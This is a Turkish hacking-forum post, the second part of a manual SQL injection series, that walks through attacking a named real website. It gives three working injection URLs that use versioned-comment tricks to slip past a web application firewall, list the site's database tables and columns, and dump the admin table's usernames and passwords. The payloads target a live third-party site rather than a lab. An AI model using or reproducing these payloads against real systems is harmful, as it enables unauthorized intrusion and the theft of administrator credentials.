Not 0x223c62723e22 = "<br>" hexlenmiş halidir.Wafsız yazdığımızda gone waf çıkıyor yine karşımıza, bende bypassladım tabloları yazdırmayı başardım.

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8' and MOD(29,9) DIV @x:=(+select+group_concat(table_name,0x223c62723e22)+/*!50000from*/+/*!50000information_schema.tables*/+/*!50000where*/+/*!50000table_schema*/=/*!50000database()*/)UNION SELECT 1,@x,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]



Herkesin bildiği yoldan ilerledim ve Şimdi de kolonlarımızı yansıttık.

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8' and MOD(29,9) DIV @x:=(+select+group_concat(column_name,0x223c62723e22)+/*!50000from*/+/*!50000information_schema.columns*/+/*!50000where*/+/*!50000table_name*/=0x61646d696e5f7573756172696f73)UNION SELECT 1,@x,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]



Evet arkadaşlar şimdi sıra geldi Dump etmeye.

Kod:

[COLOR="red"]http://caap.aero/n.php?id=-8' and MOD(29,9) DIV @x:=(+select+group_concat(nombre,0x3a,clave,0x223c62723e22)+/*!50000from*/+admin_usuarios)UNION SELECT 1,@x,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41--+-[/COLOR]

2 seride bu kadar arkadaşlar bir sonraki seride görüşmek üzere.

Önceki Konu;

https://www.turkhackteam.org/web-se...-manuel-sql-injection-waf-denemeleri-1-a.html

Son düzenleme: